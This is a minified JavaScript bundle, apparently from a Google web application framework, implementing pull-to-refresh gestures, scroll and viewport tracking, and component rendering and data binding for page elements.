_.JT.prototype.Ha=function(a){if(_.GT(this))a.preventDefault();else if(this.j!="cancelled")if(this.ma)a.touches[0].clientY>=this.v&&a.preventDefault(),_.KT(this,"cancelled");else if(a.touches[0].clientY<this.v&&this.j!="pulling")this.v-a.touches[0].clientY>4&&_.KT(this,"cancelled");else{var b=Math.max(0,a.touches[0].clientY-this.v)/this.o.offsetHeight;const c=.135/.65;this.V=b=Math.min(2*c,Math.min(c,b)+Math.max(0,b-c)*.5)*.65;this.Ra=b>.135;b>.01&&(_.KT(this,"pulling"),this.Ba());this.j=="pulling"&&
a.preventDefault()}};_.JT.prototype.wa=function(){this.j!="pulling"?(this.N=!1,this.ka()):(this.Ra?_.KT(this,"snapping"):_.KT(this,"cancelled"),this.Ba())};_.JT.prototype.Ua=function(){this.j=="cooldown"||this.j=="cancelled"?_.KT(this,"resting"):this.j=="snapping"&&_.KT(this,"loading")};
var sea;sea=function(a,b,c){return _.ms(document,arguments)};_.QT=function(){return _.is(document).y};_.RT=function(a,b){a=_.uk(a.el(),b);return a?(a=Number(a))?a:null:null};_.ST=function(a,b,c){b?_.tk(a.el(),c,""+b):_.tk(a.el(),c,"0")};_.UT=function(a,b){(a=a.el().querySelector(".T4LgNb"))&&_.TT(a,b)};
_.TT=function(a,b){_.Yu(a,{transform:b?"translateY(-"+b+"px)":""});a=b-a.offsetTop;const c=_.ns("DIV");_.Yu(c,{transform:b?"translateY("+a+"px)":""});b=".ReaRCe{"+c.style.cssText+"}";(a=_.ds(document,"vjrRq"))?_.ts(a,b):(b=sea("STYLE",{id:"vjrRq"},b),(a=_.tg("style",document))&&b.setAttribute("nonce",a),document.getElementsByTagName("HEAD")[0].appendChild(b))};
_.v("SdcwHb");
var VT,WT,tea;VT=function(a,b,c,d,e,f){if(Array.isArray(c))for(let g=0;g<c.length;g++)VT(a,b,c[g],d,e,f);else(b=_.Aq(b,c,d||a.handleEvent,e,f||a.l||a))&&(a.j[b.key]=b)};WT=function(a,b,c,d){VT(a,b,c,d,!0)};tea=function(a){const b=a.window.j.document;return b.readyState!="loading"?_.H(b):new _.nm(c=>{_.Aq(b,"readystatechange",()=>{c(b)})})};
_.XT=function(a,b,c){if(!b)return null;const d=a.window.get();b=d.CSS&&d.CSS.escape?d.CSS.escape(b):b.replace(/("|' |:|\.|\[|\]|,|=)/g,"\\$1").replace(/(^\d)/,"\\3$1 ");a=c?_.dD(c):a.j;try{return a.el().querySelector(`#${b},[name="${b}"]`)}catch(e){return null}};var uea;_.YT=function(a){a=_.us(a,b=>_.Fj(b)?b.id=="gb"||b.id=="sdgBod"||b.id=="gbq1"||b.hasAttribute("jscontroller"):!1,!0);return _.Fj(a)&&a.id=="gb"};
uea=class{constructor(a,b){this.l=a;this.j=b}update(a){let b=!1;_.bs(a.size,this.j.size)||(b=!0,this.notify("agoMJf",a));a.size.width!=this.j.size.width&&(b=!0,this.notify("d9N7hc",a));a.hj!=this.j.hj&&(b=!0,this.notify("UP3aFf",a));_.bs(a.Bi,this.j.Bi)||this.notify("lW5oXc",a);a.Bi.width!=this.j.Bi.width&&this.notify("mhqiR",a);b&&this.notify("vgsTve");this.j=a}notify(a,b){_.Pj(this.l.el(),a,b)}};var vea,wea,$T;vea=function(a){const b=a.window.j.document.body;if(b.hasAttribute("data-iw")){var c=Number(b.getAttribute("data-iw"));c!=a.o.size.width&&(a.o.size.width=c);b.removeAttribute("data-iw")}b.hasAttribute("data-ih")&&(c=Number(b.getAttribute("data-ih")),c!=a.o.size.height&&(a.o.size.height=c),b.removeAttribute("data-ih"))};wea=function(a){a=a.window.get();return"ontouchstart"in a||navigator.maxTouchPoints!==void 0&&navigator.maxTouchPoints>0||a.DocumentTouch!==void 0};
_.ZT=function(a){return a.j.getData("hasScrollableOgb").j()?a.Dc:_.H(new _.gv([]))};$T=function(a,b){var c=b.size;b=b.Bi;var d=_.AE(a.window.get(),!0);a=a.na;return{size:c.clone(),Bi:b.clone(),hj:c.width>c.height,NE:c.width>600,Am:d,Pv:a}};_.aU=function(a,b){b=_.bD(b);a=$T(a,a.o);const c=b.J5y2w;c?c.update(a):b.J5y2w=new uea(new _.O(b),a)};
_.bU=class extends _.gR{static Fa(){return{service:{Bc:_.aS}}}constructor(a){super(a.Rc);this.Ja=a.service.Bc;this.Eb=_.Dj(this.window.j.document);this.o=this.O();vea(this);this.Dc=_.eR("gb",this,!1);this.na=!wea(this);this.va=null;WT(this.N,this.window.get(),"mousemove",this.mc);this.xc();a="visibilitychange";typeof document.hidden!="boolean"&&(a="webkitvisibilitychange");this.window.j.document.addEventListener(a,(0,_.G)(this.Cc,this));tea(this).then(this.Ac,void 0,this);_.K(function(){this.j.Da("LcUz9d")},
500,this);this.U=null}xc(){this.W()&&(this.window.j.document.ontouchmove=(0,_.G)(function(a){_.YT(a.target)||_.pD(a.target,null,"eejsDc")||a.preventDefault()},this))}W(){return/iPhone|iPad|iPod/i.test(navigator.userAgent)}rb(){return _.Zb()&&!this.W()}Pv(){return this.na}oe(){let a;return((a=_.jJ(this.j.find(".SSPGKf").filter(b=>!b.classList.contains("JwkDRc"))))==null?void 0:a.el())||null}ha(){if(this.U&&this.isActive(this.U))return this.U;const a=this.oe();return this.U=a&&this.isActive(a)?a:null}qa(){return this.j.find("[role=dialog]:not(.BIIBbc)").filter(function(a){return _.$u(a,
"display")!="none"}).el()}Ha(){return this.qa()||this.ha()}Ea(a){a=_.bD(a);return _.pD(a,null,"eejsDc")}scrollIntoView(a){a.scrollIntoView(!0)}Ac(){const a=this.oe();a?_.aU(this,a):_.aU(this,this.j)}wb(a){this.o=a;a=$T(this,a);this.notify("xixHIb",a);this.Ac()}Za(){const a=this.O();this.Ca||this.j.ua({bottom:"auto",right:"auto",width:a.size.width+"px",height:a.size.height+"px"});this.V()}V(){super.V();const a=this.O(),b=a.size.width>600;_.P(this.j,"EWZcud",a.hj);_.P(this.j,"b30Rkd",!a.hj);_.P(this.j,
"ecJEib",b);_.P(this.j,"e2G3Fb",!b);_.P(this.j,"cjGgHb",this.na);this.j.Da("d8Etdd")}isActive(a){return!_.L(_.dD(a),"BIIBbc")}Sa(a,b){const c=_.dD(a);_.P(c,"BIIBbc",!b);b?this.U=c.el():a==this.U&&(this.U=null)}rc(){this.va&&this.va.cancel()}mc(){this.va=new _.nm(function(a){_.K(a,200)});this.va.then((0,_.G)(this.ae,this),(0,_.G)(this.uc,this));WT(this.N,this.window.get(),"click",this.rc)}uc(){WT(this.N,this.window.get(),"mousemove",this.mc)}ae(){this.na=!0;this.notify("xixHIb",$T(this,this.o));this.V()}Cc(){this.notify("vSCbUd",
{hidden:"hidden"in document?document.hidden:document.webkitHidden})}};_.bU.prototype.ka=_.ba(39);_.WF(_.rr,_.bU);
_.Lq.prototype.Ql=_.ca(2,function(a,b,c,d){return _.wq(this.o,String(a),b,c,d)});var cU=function(a,b,c,d,e,f){if(Array.isArray(c))for(let g=0;g<c.length;g++)cU(a,b,c[g],d,e,f);else d=d||a.handleEvent,e=_.dh(e)?!!e.capture:!!e,f=f||a.l||a,d=_.Cq(d),e=!!e,c=_.sq(b)?b.Ql(c,d,e,f):b?(b=_.Eq(b))?_.wq(b,c,d,e,f):null:null,c&&(_.Jq(c),delete a.j[c.key])},xea=function(a){a.ma=!0;_.GT(a)&&_.KT(a,"cancelled")};var dU=class{constructor(a,b=0,c=!1){this.scrollTop=a;this.l=b;this.j=c}};var eU=function(a){return a.V?_.is(document).y:a.W.scrollTop},fU=function(a,b){b.scrollTop=eU(a);b.time=_.Fl()},gU=function(a,b){const c=eU(a),d=(c-b.scrollTop)/(_.Fl()-b.time);a.j.scrollTop=c;a.j.l=d;a.j.j=b.j;b.j=!1},yea=class extends _.$a{constructor(a){super();this.W=(this.V=!!a.l)?a.j.document.body:a;const b=eU(this);this.U=new hU(b);this.N=new hU(b);this.ka=_.gs().height;this.o=void 0;this.j=new dU(b,0);this.ha=this.qa.bind(this);this.v=null;this.O=this.V?a.get():a;this.l=new _.fy(this);_.Uk(this,
this.l);_.jy(this.l,this.O,"scroll",this.ha,!1);this.v=()=>{this.U.j=!0;this.N.j=!0;this.ka=_.gs().height};_.jy(this.l,this.O,"resize",this.v,!1);this.ma=[]}Qa(){cU(this.l,this.O,"scroll",this.ha,!1);this.v&&cU(this.l,this.O,"resize",this.v,!1);super.Qa()}qa(){this.o||(fU(this,this.U),this.o=_.K(this.na,500,this));gU(this,this.N);fU(this,this.N);_.Ba(this.ma,a=>{const b=a.threshold!=0&&this.N.scrollTop>a.threshold/100*this.ka;b&&a.rw||a.tG(new dU(this.j.scrollTop,this.j.l,this.j.j));a.rw=b})}na(){this.o&&
(_.Mq(this.o),this.o=void 0);gU(this,this.U);_.Nj(this.W,"c0v8t",this.j,!1)}scrollTo(a){if(a.behavior&&!_.In)try{window.scrollTo(a);return}catch(b){}window.scrollTo(a.left!=null?a.left:window.pageXOffset,a.top!=null?a.top:window.pageYOffset)}},hU=class{constructor(a){this.scrollTop=a;this.time=_.Fl();this.j=!1}};_.bU.prototype.xc=function(){new yea(this.window);this.Ba=this.v=null;this.de=_.ns("DIV");_.Jj(this.window.j.document.body,"c0v8t",this.be,this);iU(this)};_.bU.prototype.Za=function(){this.W&&this.Ca||this.j.ua({minHeight:this.O().size.height+(this.W()?1:0)+"px"});this.V()};var jU=function(a,b){_.L(a.j,"uirfo")&&_.ZT(a).then(c=>c.size()==1?c:a.Wa).then(c=>{c.size()==1&&_.TT(c.el(),b)})};
_.bU.prototype.Sa=function(a,b){const c=_.QT();a=_.dD(a);_.P(a,"BIIBbc",!b);b?(b=_.RT(a,"savescroll"),_.ST(a,null,"savescroll"),_.UT(a,null),jU(this,null),b&&_.js(this.window.j.document).scrollTo(0,b)):(_.ST(a,c,"savescroll"),c&&(_.UT(a,c),_.js(this.window.j.document).scrollTo(0,0),jU(this,c)));iU(this)};_.bU.prototype.be=function(a){const b=this.ha();b&&b!=a.targetElement.el()&&_.Nj(b,"c0v8t",a.data,!1)};_.bU.prototype.Ea=function(a){a=_.bD(a);return _.pD(a,null,"eejsDc")||this.window.j.document.body};
var iU=function(a){if(a.rb()){var b=a.ha(),c=a.qa();if(a.Ba!=(b||c)){a.v&&(a.v.Ub(!0),a.v=null,a.Ba=null);var d=a.window.j.document.body;if(b&&!b.classList.contains("BIdYQ"))a.v=new _.JT(d,b,b.querySelector(".AOq4tb"),()=>zea(a)),a.Ba=b;else{b=void 0;if(c){const e=c.querySelector(".eejsDc");e&&(b=[e])}a.v=new _.JT(d,a.de,null,()=>{},b);xea(a.v);a.Ba=c}}}},zea=function(a){_.ym(Aea(a),function(){this.v&&_.KT(this.v,"cooldown");iU(this)},a)},Aea=function(a){const b=a.ha();return b&&b.getAttribute("jscontroller")?
a.Eb.Of(b).then(function(c){if(c)try{var d=!!c.AOOJMe}catch(e){d=!1}else d=!1;if(!d)return this.ma();try{return c.vF()}catch(e){return this.ma()}},a.ma,a):a.ma()};_.bU.prototype.ma=function(){this.window.get().location.reload(!0);return _.oh(1E4)};
_.w();
_.v("zxnPse");
_.Xja=new _.mp(_.Yr);
_.w();
_.uG=function(a,b,c){return Array.prototype.reduce.call(a,b,c)};_.vG=new _.Wp("componentConnected");_.wG=new _.Wp("componentDisconnected");
_.xG=function(a,b){var c=_.Xt(a);if(c)return _.H(c);if(c=a.XyHi9)return c;c=_.us(a,d=>!!d.attributes&&!!d.attributes.getNamedItem("c-wiz"));if(!c||a.getAttribute("data-node-index")==="0;0")return b.o(a);b=_.xG(c,b);if(!a.hasAttribute("c-wiz"))return b;b=b.then(d=>d.ma().then(e=>{const f=a.getAttribute("data-node-index");e=e[f];if(!e)throw Error("lc`"+d.id+"`"+a.getAttribute("jsrenderer")+"`"+f);e.Qc(a);return e}));return a.XyHi9=b};
_.v("YNjGDd");

_.w();
var zG;zG=function(a){return new Promise((b,c)=>{a.hc(b,c)})};_.AG=function(a){var b=_.gg.Pa();a=_.fg(b,a);return _.fp?_.Hf(_.Gf(a,!0).then()):zG(a)};_.BG={};
_.EG=function(a,b,c){const d=a instanceof _.cf?a:_.gg.Pa().Ge(a);return _.fg(_.gg.Pa(),d).flatMap(e=>{if(!b||"function"==typeof _.CG&&b instanceof _.CG){let f;b=new DG(c,e,(f=b)!=null?f:void 0)}return _.Ai(d,e,b)})};var DG=class extends _.tt{constructor(a,b,c){super(a,b);this.o=c}j(){const a=super.j();a.Er=this;return a}De(a){if(!this.o)throw Error("pc");return this.o.De(a)}getData(a){return this.o?this.o.getData(a):new _.ni(a,null)}};
_.FG=function(a,b,c,d,e){b=b.querySelectorAll(d===void 0?`[${c}]`:`[${c}="${d}"]`);for(const f of b)_.Gj(f,!1)===a&&e(f)};
_.GG=function(a,b,c){const d=_.Gj(a,!0),e=new Set,f=m=>e.add(m);_.FG(d,a,b,c,f);if(a===d){var g=_.Qj.get(d);if(g){for(var h=0;h<g.length;h++){var k=g[h];(c===void 0?k.hasAttribute(b):k.getAttribute(b)===c)&&e.add(k)}for(h=0;h<g.length;h++)_.FG(d,g[h],b,c,f)}}if(a.hasAttribute("jsshadow")||a.querySelector("[jsshadow]"))for(a=a.querySelectorAll("[jscontroller]"),g=0;g<a.length;g++)if(k=a[g],(h=_.Qj.get(k))&&_.Gj(k,!1)===d)for(k=0;k<h.length;k++)_.FG(d,h[k],b,c,f);return Array.from(e)};
_.HG=class extends _.tt{constructor(a,b,c){super(b.Yd(),c);this.o=void 0;this.element=a;this.rd=b}j(){const a=super.j();a.rd=this.rd;a.rootElement={value:this.element};return a}De(){throw Error("qc");}H(){return this.root?this.root:this.root=new _.O(this.element)}getData(a){return this.H().getData(a)}Og(a,b){return this.Pg(a,b)}Pg(a,b){return _.Gf(this.ig(a,b),!0)}ig(a,b){return _.gD(b||this.element,a,this.Yd()).map(c=>c,c=>{c instanceof _.fD&&(c.message+=` requested by ${this}`);return c})}Of(a){return this.Nc(a)}Nc(a,
b){return _.Gf(this.Ce(a,b),!0)}Mk(a){return a.tagName!==void 0}Ce(a,b){if(this.Mk(a)){const c=this.rd.Ce(a);return b?c.map(d=>{b(d);return d}):c}return this.Ng(a).map(c=>{if(c.length===0)throw Error("rc`"+a+"`"+this);b==null||b(c[0]);return c[0]})}Ng(a,b){const c=[];var d=this.yb(a);const e=this.H().el();if(d.size()===0&&e.ownerDocument.readyState==="loading")return new _.Cf((f,g)=>{e.ownerDocument.addEventListener("readystatechange",()=>{this.Ng(a,b).hc(f,g)},{once:!0})});d.Gb(f=>{c.push(this.rd.Ce(f))});
d=_.og(c);return b?d.map(f=>{b(f);return f}):d}yb(a){return new _.gv(_.GG(this.element,"jsname",a))}initialize(a){let b;(b=this.o)==null||b.call(this,a)}};
_.v("PrPYRd");
var IG,JG,KG,MG,OG,PG,QG,UG,NG,WG,XG,VG,YG;IG=function(a){const b={};for(let c in a){const d=a[c].Le!=null?a[c].Le:"data";d in b||(b[d]={});b[d][c]=a[c]}a={};for(let c in b)a[c]=b[c];return a};JG=function(a){return _.uG(a,(b,c)=>(b[c.nj]=c,b),{})};KG=function(a,b){let c;for(const d of((c=a.metadata)==null?void 0:c.Gd)||[])if(d.key===b){d.value.notify(0);break}};MG=function(a){const b=a.oa();return b?(_.LG(b,null),b.XyHi9=null,a.Oa=null,!0):!1};
OG=function(){const a=_.oi("w2btAe");return a&&a.j&&a.j()?_.cy(a.string(),NG):new _.ty};PG=function(a,b){return _.Ab(b,c=>{c=_.zb(c,(e,f)=>f.indexOf(`${a}|`)==0);const d={};_.yb(c,(e,f)=>{d[f.substring(f.indexOf("|")+1)]=e});return d})};QG=function(a){return Object.keys(a).reduce((b,c)=>b||!!a[c],!1)};
UG=function(a,b,c,d,e,f){const g={Re:b},h=new _.CG({FVxLkf:g},c,void 0,d);return()=>{function k(m){const n={},p=_.Ab(_.RG(b),(u,q)=>u.then(t=>t.length!=1||_.SG(t[0])?_.ij(t.map(y=>_.TG(y))).then(y=>{n[m.get(q)]=y}):_.TG(t[0]).then(y=>{n[m.get(q)]=y})));return _.ij(_.Bb(p)).then(()=>n)}g.Op=e instanceof _.nm?e.then(k):k(e);return _.ij([f,g.Op]).then(()=>_.Gf(_.EG(a.j,h,d)))}};_.LG=function(a,b){a.__component=b};NG=_.Ue(_.ty);_.RG=function(a){return _.Ab(a.o,b=>b instanceof VG?_.H([b]):b)};
WG=function(a,b){return b(a)?_.ij(Object.values(_.RG(a)).map(c=>c.then(d=>_.ij(d.map(e=>WG(e,b)))))):_.H(!0)};_.SG=function(a){return a.v&&a.v.Fr};_.TG=function(a){a.W||(a.W=a.ka());return a.W};XG=function(a){return _.ul(function*(){const b=yield a.ha;var c=Object.values(b);const d=a.id.getName();if(!c.length)throw Error("nc`"+d);c=yield c[0];if(!c.length)throw Error("oc`"+Object.keys(b)[0]);return c[0]})};
VG=class{constructor(a,b,c,d,e,f,g,h,k,m){this.id=a;this.j=b;this.N=c;this.nj=d;this.qf=e;e===null&&a.getName();this.U=f;this.l=g||{};this.o=h;this.ha=k;this.v=m;this.V=null;this.O=!1;this.ka=this.W=this.Oa=null}update(a,b,c,d,e,f,g,h,k,m){this.j=b||this.j;this.nj=d||this.nj;this.U=f||this.U;this.l=g||this.l;this.qf=e||this.qf;this.o=h||this.o;this.ha=k||this.ha;this.v=m||this.v;this.N=c||this.N}oa(){return this.Oa}ma(){this.V||(this.V=_.ij(_.Bb(this.o)).then(_.OF).then(a=>_.ij(a.map(b=>b.id&&b.id.di?
XG(b):b))).then(a=>JG(a)));return this.V}Qc(a){this.id.di?XG(this).then(b=>{_.LG(a,b)}):_.LG(a,this);this.Oa=a;for(const b in this.qf)KG(this.qf[b],_.vG)}dispose(){if(!this.O){this.O=!0;for(const a in this.qf)KG(this.qf[a],_.wG);WG(this,MG)}}isDisposed(){return this.O}};YG=function(a,b){const c=a.l[String(b)];return c==null&&a.zd?a.zd(b):c};
_.CG=class{constructor(a={},b,c,d){this.l=a;this.parent=b;this.zd=c;this.Ia=d||b&&b.Yd();this.j=_.Yf({Ia:this.Ia})}De(a){const b=YG(this,a);return b==null&&this.parent?this.parent.De(a):b}Mc(){return this.Ia}Yd(){return this.Ia||void 0}getData(a){let b=YG(this,a);return b==null&&this.parent?this.parent.getData(a):new _.ni(a,b)}Hj(){return this.j}};var ZG,bH,cH;ZG=function(a){return a.N||new a.j.l.ctor};_.$G=function(a,b){a.v=b;return a};_.aH=function(a,b){a.l=Object.assign(a.l||{},b);return a};bH=function(a,b,c){a.U=b;a.V=c;return a};cH=class{constructor(a,b,c){this.j=a;this.N=c||void 0;this.O=b}Xd(){return this.ha}Vh(){const a=this.l&&this.l.Gd||[];a.push({key:_.Xp,value:!0});return _.aH(this,{Gd:a})}o(a){if(!a)return this;const b=_.Ab(a,c=>()=>c);return bH(this,()=>_.H(a),b)}fetch(){return _.TG(this.O.l(this.O,this))}};var gH,dH,eH,fH,lH,hH,iH,jH,kH,mH,nH,oH,pH;gH=function(a,b,c){var d=_.OF(_.Mh(c,e=>dH(a,e.j,!0)));_.hp(_.gg.Pa(),d);c=c.map(e=>eH(a,b,e,"0;0"));d=[].concat(...c.map(e=>e.Kg));fH(a,d,b);return c.map(e=>e.Re)};dH=function(a,b,c=!1){const d=[];c&&d.push(b.j);const e=b.v();e&&e.length>0&&e.forEach(f=>void d.push(f));b.di||_.yb(b.o(),f=>{f.recursive||_.ua(d,dH(a,f.id,c))});return d};
eH=function(a,b,c,d,e){const f=c.j,g=OG(),h=hH(a,c,g);var k=`${f.getName()}:${a.v++}`;const {Vp:m,Tp:n}=iH(a,b,h,c.U,k);k=n?[n]:[];const p={};var u=_.H();let q=_.H();if(f.di){u=jH(f,m,c.N);var t=u.then(({yu:z})=>kH(a,b,c,g,m,z));q=u.then(({Bu:z})=>z);u=t.then(z=>{Object.assign(p,z.Np);z=Object.values(p);return z.length===1?z[0].then(D=>{D[0].nj=d;return p}):_.H(p)});var y=t.then(z=>z.Mp);t.then(z=>{z.Em.length>0&&fH(a,z.Em,b)})}else y=kH(a,b,c,g,m),Object.assign(p,y.Np),k.push(...y.Em),y=y.Mp;const B=
ZG(c);(t=c.Xd())?t.update(0,B,m,d,h,g,c.v,p,u,e):t=new VG(f,B,m,d,h,g,c.v,p,u,e);e=UG(f,t,b,a.Mc(),y,q);t.ka=e;return{Re:t,Kg:k}};fH=function(a,b,c){const d=lH(a,b),e=_.rg(c,d);_.Ba(b,function(f){f.start.call(this,e)},a)};lH=function(a,b){const c={};_.Ba(b,function(d){_.yb(d.zj,(e,f)=>{c[d.Fu+"|"+f]=e},this)},a);return IG(c)};
hH=function(a,b,c){const d={},e=b.j.qa();if(_.Db(e))return d;const f=b.V||{},g=ZG(b),h=b.l;_.yb(e,(k,m)=>{if(!f[m]){var n=void 0;typeof k==="function"?n=k(g,c,h):n=k;n!==void 0&&(d[m]=n)}},a);return d};
iH=function(a,b,c,d,e){let f;f=d?_.H(d(b)):_.H({});if(Object.keys(c).length==0)return{Vp:f,Tp:null};const g={};return{Vp:new _.nm(h=>{g.zj=c;g.Fu=e;g.start=k=>{k=k.then(m=>PG(e,m));h(_.ij([f,k]).then(m=>{const n=m[0];m=m[1];const p={};for(let u in m)for(let q in m[u])p[q]=m[u][q];_.Hb(p,n);return p}))}},a),Tp:g}};
jH=function(a,b,c){return b.then(d=>{var e=a.V(d,c);const f=e.Wf;(d=a.v())&&d.length>0&&d.map(g=>g.j);d=Promise.resolve();d=_.nn(_.dp(_.gg.Pa()),f);e=Object.keys(e.Hg);e=e.length===1?e[0]:"not exist";return{Bu:_.ij(Object.values(d)),yu:e}})};
kH=function(a,b,c,d,e,f){const g=new Map,h={},k=[],m=c.j.o();let n=1;for(const B in m){if(f&&B!==f)continue;var p=m[B];const z=p.name;g.set(z,B);var u=p.LF(ZG(c),d,e);if(!mH(a,u))continue;p=a;var q=n,t=b,y=c.l;c.j.getName();p=u.Fr?nH(p,t,u,q):u.recursive?oH(p,t,u,q):pH(p,t,u,q,y);const {Re:D,Kg:V}=p;D&&(h[z]=D,n+=1,k.push(...V))}return{Np:h,Em:k,Mp:g}};mH=function(a,b){const c=b.Yv!=null?b.Yv:!0;a=!b.Lg||_.Nl(b.Lg,function(d){return this.O.get(d).o()},a);return c&&a};
nH=function(a,b,c,d){return{Re:c.xr(a).then(function(e){let f,g;const h=_.Cb(e);e.Qx?(f=e.Qx||[],g=_.ma(h,k=>e[k]==f)):(g=h[0],f=e[g]||[]);return _.Mh(f,function(k,m){const n=_.zb(e,p=>!Array.isArray(p));n[g]=k;k=bH(this.j(c.id,c.Lf),()=>n,c.wx);({Re:m}=eH(this,b,k,`${d};${m}`,c));return m},this)},void 0,a),Kg:[]}};oH=function(a,b,c,d){return{Re:c.xr(a).then(e=>QG(e)?pH(a,b,c,d).Re:_.H([])),Kg:[]}};
pH=function(a,b,c,d,e){e=bH(_.aH(a.j(c.id,c.Lf),e),c.xr,c.wx);a=eH(a,b,e,`${d};${0}`,c);return{Re:_.H([a.Re]),Kg:a.Kg}};
_.qH=class extends _.aG{static Fa(){return{service:{Om:_.tG}}}constructor(a){super();this.O=a.service.Om;this.v=0}Xd(a){return _.xG(a,this)}j(a,b){return new cH(a,this,b)}fetch(a,b,c,d,e){this.v=0;return _.TG(this.l(b,_.aH(_.$G(this.j(a,c),d),e)))}l(a,b){return gH(this,a,[b])[0]}N(a,b){return this.j(a,b)}jj(a,b,c,d){const e=dH(this,a);_.hp(_.gg.Pa(),e);const {Re:f,Kg:g}=eH(this,b,this.N(a,c),"0;0");f.Qc(d);let h=0;_.Ba(g,function(m){_.yb(m.zj,()=>{h++},this)},this);a=lH(this,g);const k=_.rg(b,a);
_.Ba(g,m=>{m.start(k)});return f}o(a){const b=a.getAttribute("jsrenderer"),c=_.Di(b);return _.H(_.AG(c)).then(()=>{var d=_.Xt(a);if(d)return d;const e=_.BG[b];d=a.getAttribute("data-p")?_.cy(a.getAttribute("data-p"),g=>_.Te(e.l.ctor,g)):null;const f=new _.HG(a,_.Dj(_.Mj(a)),_.qH);d=this.l(f,this.j(e,d));d.Qc(a);return d})}};_.WF(_.Hr,_.qH);
_.w();
_.v("EVNhjf");
_.Hka=new _.mp(_.pt);
_.w();
_.el(_.Gr);
_.v("QIhFr");
_.WF(_.qt,class extends _.aG{static Fa(){return{service:{component:_.qH,scheduler:_.Hka}}}constructor(a){super();this.o=a.service.component;this.v=document.body;this.N=a.service.scheduler;_.Jj(this.v,"UjQMac",b=>{b=b.data;b.Yf&&b.message&&_.wD(b.Yf,b.message,b)})}j(a){const b=this;return _.ul(function*(){yield b.l(a,[],[],!0)})}l(a,b,c,d=!1){if(!this.v.contains(a))return _.H();const e={};return this.o.Xd(a).then(f=>_.TG(f).then(g=>{const h=_.aH(_.$G(this.o.j(f.id,f.j),f.l),Object.assign({Mf:-1},void 0)),
k=g.l;g=g.Xd().qf;const m=new Set(Object.keys(g));Object.assign(e,g);if(d){g={};for(let n in k)m.has(n)?delete e[n]:g[n]=k[n];return h.o(g).fetch()}b.forEach((n,p)=>{for(const q in k){if(!k[q])continue;var u=k[q];const t=_.mB(n).Ue,y=c[p];t===_.mB(u).Ue&&y?u.mg()?(u=u.clone(),y(u),k[q]=_.te(u)):y(u):m.has(q)&&_.rB(u,t)&&(delete e[q],delete k[q])}});return h.o(k).fetch()}).then(g=>{const h=g.Xd().qf;Object.assign(h,e);return this.N.ey(a,()=>g.al(a)).execute()}))}});
_.w();
_.v("iFQyKf");
_.yG=new _.mp(_.Gr);
_.w();
_.v("vfuNJf");
_.rH=class extends _.aG{l(){}};_.rH.prototype.j=_.ba(24);_.WF(_.Fr,_.rH);
_.w();
var uH;_.sH=function(){const a=_.Zf();if(!a)throw Error("ca");return a};_.tH=function(a,b){_.gg.Pa().register(a,b);b[_.Mf]=(c,d)=>{const e=_.Qf()||_.Zf();if(!e)throw Error("sc");const f=_.yf();var g=_.uf();g=_.rf(g,_.Wf);g=_.qf(g)?void 0:g;_.gD(e,a,f,g).hc(c,d)}};
uH=class extends _.xt{constructor(){super();this.Oa=_.sH();this.v=null;this.W=new Map;this.De=()=>{throw Error("Ob");}}toString(){return`${_.If(this)}[${_.Dl(this.Oa)}]`}getData(a){this.v||(this.v=new _.O(this.Oa));return this.v.getData(a)}getId(){return this.toString()}notify(a,b){_.Pj(this.Oa,a,b,this)}ka(){return this.Oa}Og(a,b){return this.Pg(a,b)}Pg(a,b){return _.Gf(this.ig(a,b),!0)}ig(a,b){return _.gD(b||this.Oa,a,this.Yd(),this.constructor).map(c=>c,c=>{c instanceof _.fD&&(c.message+=` requested by ${this}`);
return c})}V(a,b,c=!1){this.W.set(a,{handler:b,eo:c})}U(a){return this.W.get(a)}};_.vH=class extends uH{static Fa(){return{}}Wd(a){_.wt(this,a)}};var wH=function(a,b){for(const c of a.v.keys()){const {handler:d,eo:e}=a.v.get(c);b.V(c,d,e)}},xH=class extends _.tt{constructor(a,b,c){super(b,c);this.Oa=a;this.o=null;this.v=new Map;this.N=c}j(){const a=super.j();a.Qw=this.Oa;return a}De(){throw Error("Ob");}getData(a){this.o||(this.o=new _.O(this.Oa));return this.o.getData(a)}V(a,b,c=!1){this.v.set(a,{handler:b,eo:c})}Og(a,b){return this.Pg(a,b)}Pg(a,b){return _.Gf(this.ig(a,b),!0)}ig(a,b){return _.gD(b||this.Oa,a,this.Yd(),this.N).map(c=>c,c=>
{c instanceof _.fD&&(c.message+=" requested by "+this);return c})}ka(){return this.Oa}};_.jD=function(a,b,c,d){const e=new xH(c,d,a);return _.Ai(b,a,e).map(f=>{wH(e,f);return f})};_.lD=function(a,b,c){b=new xH(b,c,a);a=_.YC(a,b);wH(b,a);return a};
_.v("hc6Ubd");
_.el(_.jj);var yH;yH=function(a){return a.O.Xd(a.j).then(b=>a.ha=b)};
_.zH=class extends _.vH{static Fa(){return{service:{component:_.qH,scheduler:_.yG}}}constructor(a){super();this.j=_.sH();this.O=a.service.component;this.N=a.service.scheduler;this.o=[];this.l=[];this.ha=null;!this.getData("p").string(null)&&_.ox&&this.Wd(yH(this))}U(a){return this.N instanceof _.rH||!this.j.hasAttribute("autoupdate")?super.U(a):{handler:(b,c,d)=>{this.o.push(b);c==="UjQMac"&&d&&typeof d.Yf==="function"?this.l.push(d.Yf):c==="nDa8ic"?this.l.push(null):this.l.push(e=>{if(_.Ic(e))throw Error();
if(b.constructor!==e.constructor)throw Error("H");var f=b.ob;const g=f[_.zc]|0;_.pe(b,f,g)?(e.ob=f,_.Jc(e,!0),e.l=_.Hc):(f=_.oe(f,g),_.Ac(f,2048),e.ob=f,_.Jc(e,!1),e.l=void 0);return e});this.o.length===1&&_.sb(()=>{this.N.l(this.j,this.o,this.l).then(()=>{this.o=[];this.l=[]})})}}}trigger(a,b){_.Nj(this.j.parentElement||null,a,b,!0,{_retarget:this.j})}Ev(){return this.O.Xd(this.j).then(a=>_.TG(a)).then(a=>({template:a.jg(),ke:a.ai()}))}Xd(){return this.ha}};_.tH(_.Ir,_.zH);
_.w();
_.el(_.Kr);
_.v("SpsfSb");
var KJ;KJ=function(a,b){const c=a.getData("p").string(null);return c?_.cy(c,d=>_.Te(b,d)):a.Xd()?a.Xd().j:new b};_.LJ=function(a,b,c){return new _.CG(void 0,void 0,d=>{const e=b[d];return e!=void 0?decodeURIComponent(e):_.Qg(c,encodeURIComponent(d))},a.Mc())};
